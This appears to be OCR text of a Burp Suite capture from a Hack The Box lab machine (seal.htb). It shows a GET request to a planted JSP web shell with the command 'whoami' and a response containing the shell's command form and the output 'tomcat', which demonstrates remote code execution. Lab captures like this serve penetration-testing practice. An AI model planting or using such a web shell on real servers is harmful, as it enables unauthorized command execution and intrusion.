 2643 https://seal.htb GET /webshell/index.jsp?cmd=whoami ✓ 200 300 text jsp ✓ 10.129.243.66
Request
Pretty Raw Hex \n
1 GET /webshell/index.jsp?cmd=whoami HTTP/1.1
2 Host: seal.htb
3 Cookie: JSESSIONID=9C4DFA5C846CE937C62A25F98B2747B5
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://seal.htb/webshell/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 26 Oct 2021 02:54:12 GMT
4 Content-Type: text/html;charset=ISO-8859-1
5 Connection: close
6 Content-Length: 131
7
8 <FORM METHOD=GET ACTION='index.jsp'>
9 <INPUT name='cmd' type=text>
10 <INPUT type=submit value='Run'>
11 </FORM>
12
13
14 <pre>
tomcat</br>
</pre>
15